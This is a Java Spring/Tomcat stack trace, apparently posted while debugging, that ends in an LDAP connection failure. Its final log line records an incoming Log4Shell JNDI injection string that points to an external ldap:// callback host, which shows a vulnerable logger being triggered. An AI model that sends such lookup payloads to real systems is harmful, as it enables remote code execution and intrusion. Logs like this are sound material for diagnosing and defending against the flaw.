 at org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:1006)
at org.springframework.web.servlet.FrameworkServlet.doGet(FrameworkServlet.java:898)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:655)
at org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:883)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:227)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.springframework.web.filter.RequestContextFilter.doFilterInternal(RequestContextFilter.java:100)
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:119)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.springframework.web.filter.FormContentFilter.doFilterInternal(FormContentFilter.java:93)
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:119)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:201)
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:119)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:197)
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:97)
at org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:540)
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:135)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:78)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:357)
at org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:382)
at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65)
at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:895)
at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1722)
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)
at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:748)
Caused by: java.net.ConnectException: Connection refused (Connection refused)
at java.net.PlainSocketImpl.socketConnect(Native Method)
at java.net.AbstractPlainSocketImpl.doConnect(AbstractPlainSocketImpl.java:350)
at java.net.AbstractPlainSocketImpl.connectToAddress(AbstractPlainSocketImpl.java:206)
at java.net.AbstractPlainSocketImpl.connect(AbstractPlainSocketImpl.java:188)
at java.net.SocksSocketImpl.connect(SocksSocketImpl.java:392)
at java.net.Socket.connect(Socket.java:589)
at java.net.Socket.connect(Socket.java:538)
at java.net.Socket.<init>(Socket.java:434)
at java.net.Socket.<init>(Socket.java:211)
at com.sun.jndi.ldap.Connection.createSocket(Connection.java:375)
at com.sun.jndi.ldap.Connection.<init>(Connection.java:215)
... 92 more
2022-01-02 23:51:14.768 INFO 1 --- [nio-8080-exec-1] HelloWorld : Received a request for API version ${jndi:ldap://192.168.56.200.2200l7o99kf14
s20t203e830b5135lt5d.interact.sh/wlavg0v}